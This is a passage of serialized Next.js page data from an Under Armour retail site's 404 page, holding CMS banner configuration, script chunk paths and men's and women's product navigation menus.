HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L95\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L96\",null,{}]}],[\"$\",\"$L97\",null,{}]]}]\n65:[\"$\",\"$L98\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L99\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9a\"}]\n"])</script><script>self.__next_f.push([1,"9e:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n6d:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6e:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n79:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 